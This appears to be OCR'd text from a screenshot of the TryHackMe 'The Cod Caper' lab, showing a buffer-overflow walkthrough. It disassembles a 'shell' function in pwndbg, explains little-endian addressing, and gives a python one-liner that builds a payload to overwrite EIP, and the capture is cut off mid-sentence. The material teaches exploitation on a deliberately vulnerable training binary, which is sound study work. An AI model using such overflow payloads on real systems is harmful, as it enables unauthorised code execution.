 TryHackMe | The Cod C...
Shell No. 5
03:40
98%
TryHackMe | The Cod Caper - Mozilla Firefox
TryHackMe | The Cod Ca
TryHackMe | The Cod Ca
GitHub - pwndbg/pwndb
https://tryhackme.com/room/thecodcaper
Exploit-DB
GTFOBins
CrackStation - Online ...
CyberChef
PayloadsAllTheThings/...
Introduction · Total OS...
LinPeas
Spawning a TTY Shell
Linux Commands Chea...
Creating Metasploit Pa...
Hash Analyzer - Tunne...
Title IP Address Expires
Add 1 hour
The Caping of Cod 10.10.35.64 34m 16s
Terminate
whatever part of the program we want. Now the next step is to find out exactly where the shell
function is in memory so we know what to set EIP to. GDB supports this as well with the disassemble
command. Type disassemble shell, and this should pop up.
pwndbg> disassemble shell
Dump of assembler code for function shell:
0x080484cb <+0>: push ebp
0x080484cc <+1>: mov ebp,esp
0x080484ce <+3>: sub esp,0x8
0x080484d1 <+6>: sub esp,0xc
0x080484d4 <+9>: push 0x3e8
0x080484d9 <+14>: call 0x80483a0 <setui
0x080484de <+19>: add esp,0x10
0x080484e1 <+22>: sub esp,0xc
0x080484e4 <+25>: push 0x3e8
0x080484e9 <+30>: call 0x8048370 <setgi
0x080484ee <+35>: add esp,0x10
0x080484f1 <+38>: sub esp,0xc
0x080484f4 <+41>: push 0x80485d0
0x080484f9 <+46>: call 0x8048380 <syste
0x080484fe <+51>: add esp,0x10
0x08048501 <+54>: nop
0x08048502 <+55>: leave
0x08048503 <+56>: ret
End of assembler dump.
What we're interested in is the hex memory addresses. So from what we know all we have to do is
provide 44 characters, and then "0x080484cb" and the shell function should execute, let's try it!
Note: Modern CPU architectures are "little endian" meaning bytes are backwards. For example
"0x080484cb" would become "cb840408"
We can use python to do this, as it allows a nice way of converting.
Method 1 - Manual conversion:
python -c 'print "A"*44 + "\xcb\x84\x04\x08"' will output the payload we want, but it requires